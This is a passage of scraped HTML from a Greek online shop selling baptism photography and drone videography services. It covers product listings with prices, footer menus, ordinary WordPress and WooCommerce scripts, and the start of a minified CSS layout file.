L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%b3%ce%b5%cf%81%ce%b1%ce%bd%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%b9%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-2/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_326" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
					<li class="prodpage-style2 product type-product post-341 status-publish last instock product_cat-baptism_special_equipment sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Κινηματογράφιση Βάπτισης με Drone (Με χειριστή κινηματογραφιστή)</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>500.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;500.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/baptism_special_equipment/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE/?add-to-cart=341" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_341" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="341" data-product_sku="602" aria-label="Προσθήκη στο καλάθι: &ldquo;Κινηματογράφιση Βάπτισης με Drone (Με χειριστή κινηματογραφιστή)&rdquo;" rel="nofollow" data-success_message="&ldquo;Κινηματογράφιση Βάπτισης με Drone (Με χειριστή κινηματογραφιστή)&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_341" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
		</ul>

	</section>
	</div>


		
				</div>
						<!-- sidebar -->
											</div>
				</div>
			</section>
			
	
<div class="znpb-footer-smart-area" >		<section class="zn_section eluidee90c720  hidden-sm hidden-xs  zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    zn_section--relative section--skewed-flipped element-scheme--dark" id="eluid00eac50f"  data-anim-delay="1000ms">

			<div class="zn-bgSource "  ><div class="zn-bgSource-overlay" style="background: -webkit-linear-gradient(left, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); background: linear-gradient(to right, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); "></div><div class="zn-bgSource-overlayGloss"></div></div>
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluida45c4ead  col-lg-offset-0 col-md-offset-1 col-sm-offset-1        col-md-4 col-sm-4   znColumnElement"  id="eluida45c4ead" >

			
			<div class="znColumnElement-innerWrapper-eluida45c4ead znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid1fc6195f " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΔΙΑΧΕΙΡΗΣΗ ΜΕΛΩΝ</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluidb28d1dd2  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluidb28d1dd2" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://adoro.gr/%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%af%cf%81%ce%b9%cf%83%ce%b7-%ce%b1%cf%81%cf%87%ce%b5%ce%af%cf%89%ce%bd/"><span>Διαχείριση αρχείων</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/"><span>Ο Λογαριασμός μου</span></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://adoro.gr/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1%cf%82/"><span>Ολοκλήρωση παραγγελίας</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd7a25498            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidd7a25498" >

			
			<div class="znColumnElement-innerWrapper-eluidd7a25498 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid99e01af1 " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΤΙΜΟΚΑΤΑΛΟΓΟΣ</h4><span class="tbk__symbol "><span></span></span></div>
        <div class="zn_custom_container eluid113c8a5c  smart-cnt--default   clearfix" data-anim-delay="700ms">
						
			<div class="row zn_col_container-smart_container gutter-0">
			
		<div class="eluid0fa3031a            col-md-12 col-sm-12   znColumnElement"  id="eluid0fa3031a" >

			
			<div class="znColumnElement-innerWrapper-eluid0fa3031a znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluid994a12ea  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid994a12ea" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-257" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


		<div class="th-spacer clearfix eluid2f390d1b     "></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid04b75190            col-md-4 col-sm-4   znColumnElement"  id="eluid04b75190" >

			
			<div class="znColumnElement-innerWrapper-eluid04b75190 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid35d8289c " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΠΡΟΣΦΟΡΑ ON-LINE</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluid926772bd  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid926772bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/"><span>REAL-TIME ΥΠΟΛΟΓΙΣΤΗΣ ΚΟΣΤΟΛΟΓΗΣΗΣ</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluidc39be187   zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    section--no " id="eluiddd6243c2"  data-anim-delay="1200ms">

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid5865f413            col-md-2 col-sm-2   znColumnElement"  id="eluid5865f413" >

			
			<div class="znColumnElement-innerWrapper-eluid5865f413 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-bottom znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluid32fc3c1c hidden-xs  zn_text_box-dark element-scheme--dark" ><p style="text-align: center;"><span style="font-size: 10px; color: #333333;"><span style="font-family: helvetica; color: #808080;">ADORO</span><span style="font-family: helvetica;"><span style="color: #808080;"> 2018 - Powered &amp; designed by</span> <a href="http://setworldup.com">SETWORLDUP</a><br />
</span></span></p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluidccb48402            col-md-8 col-sm-8   znColumnElement"  id="eluidccb48402" >

			
			<div class="znColumnElement-innerWrapper-eluidccb48402 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluidda96b968            col-md-2 col-sm-2   znColumnElement"  id="eluidda96b968" >

			
			<div class="znColumnElement-innerWrapper-eluidda96b968 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-right " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		<div class="elm-custommenu clearfix eluid5a82f8bd hidden-lg hidden-md  text-center elm-custommenu--h1" ><ul id="eluid5a82f8bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div></div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adoro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div data-rocket-location-hash="e53a50eb39a8d75a5aeca5a30e0c2804" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="3937bdee35278488461aec480c35c4cd" class="pswp__bg"></div>
	<div data-rocket-location-hash="561a60bc0425edddfa52b2dd4cd8deaf" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="fd1795afef64ad03fe01f7ce109a52ed" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="e5aafc3df278a588c0e9c4eb836adf11" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1767892984" id="hg-mailchimp-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/addons/scrollmagic/scrollmagic.js?ver=1767892984" id="scrollmagic-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"2561","top_offset_tolerance":"3","logout_url":"https://adoro.gr/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fadoro.gr&_wpnonce=1ebbdf2bbd"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/znscript.min.js?ver=4.24.0" id="zn-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/slick/slick.min.js?ver=4.24.0" id="slick-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/dist/znpb_frontend.js?ver=1767892984" id="zion-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js" data-rocket-defer defer></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="66eac6481b0593ddbf1fa02945edf9f1" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="0795f5f141d680940bf763bf9433b9b1" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Εντάξει">Εντάξει</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"0ecd5bd1d1","url":"https:\/\/adoro.gr\/adoro-eshop\/baptism_special_equipment\/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://adoro.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769291885 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zion-builder/cache/329-layout.css?ver=1767892990
body_size: 3844
content:
.kl-title-block{padding-top:0;padding-bottom:35px}.tbk__title{margin-top:0;margin-bottom:10px;font-size:24px;line-height:30px;font-weight:400;font-style:normal}.tbk__subtitle{margin-top:0;font-size:20px;font-size:20px;line-height:26px;font-weight:400;font-style:normal}.tbk__text{margin-top:0;line-height:1.6}.tbk__symbol{margin-top:0;margin-bottom:10px;display:block}.tbk-symbol--line .tbk__symbol span{display:inline-block;width:50px;height:3px;background-color:#ccc}.tbk--text-dark.tbk-symbol--line .tbk__symbol span{background-color:#333}.tbk-symbol--line.tbk-icon-pos--after-title .tbk__symbol{margin-bottom:20px;margin-top:-5px}.tbk-symbol--border .tbk__symbol,.tbk-symbol--border2 .tbk__symbol{margin-bottom:20px}.tbk-symbol--border .tbk__symbol span,.tbk-symbol--border2 .tbk__symbol span{display:block;width:100%;height:1px;background-color:#ccc}.tbk--text-dark.tbk-symbol--border2 .tbk__symbol span{background-color:#333}.tbk-symbol--border.tbk-icon-pos--after-text .tbk__symbol{margin-top:30px}.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper{border-bottom:3px solid #D2D2D2;padding-bottom:15px;margin-bottom:-12px;display:inline-block}.tbk--text-dark.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper{border-bottom-color:#2D2D2D}.tbk-symbol--line_border .tbk__symbol span{display:inline-block;width:50px;height:3px;background-color:#ccc;margin-right:25px;margin-left:25px;vertical-align:middle}.tbk-symbol--line_border .tbk__symbol:before,.tbk-symbol--line_border .tbk__symbol:after{content:'';display:inline-block;width:calc(50% - 50px);height:1px;background-color:#ccc;vertical-align:middle}.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:before,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:after,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol span{background-color:#333}.tbk--left.tbk-symbol--line_border .tbk__symbol span{margin-left:0}.tbk--left.tbk-symbol--line_border .tbk__symbol:before{display:none}.tbk--left.tbk-symbol--line_border .tbk__symbol:after{content:'';display:inline-block;width:calc(100% - 75px);height:1px;background-color:#ccc}.tbk--text-dark.tbk--left.tbk-symbol--line_border .tbk__symbol:after{background-color:#333}.tbk--right.tbk-symbol--line_border .tbk__symbol span{margin-right:0}.tbk--right.tbk-symbol--line_border .tbk__symbol:before{content:'';display:inline-block;width:calc(100% - 75px);height:1px;background-color:#ccc}.tbk--text-dark.tbk--right.tbk-symbol--line_border .tbk__symbol:before{background-color:#333}.tbk--right.tbk-symbol--line_border .tbk__symbol:after{display:none}.tbk-symbol--line_border.tbk-icon-pos--after-subtitle .tbk__subtitle{margin-bottom:20px}.tbk-symbol--line_border.tbk-icon-pos--after-text .tbk__text{margin-bottom:25px}.tbk-symbol--icon.tbk-icon-pos--after-text .tbk__text{margin-bottom:25px}.tbk__title .tbk__symbol{display:inline-block;margin-right:10px;vertical-align:middle}.tbk__title 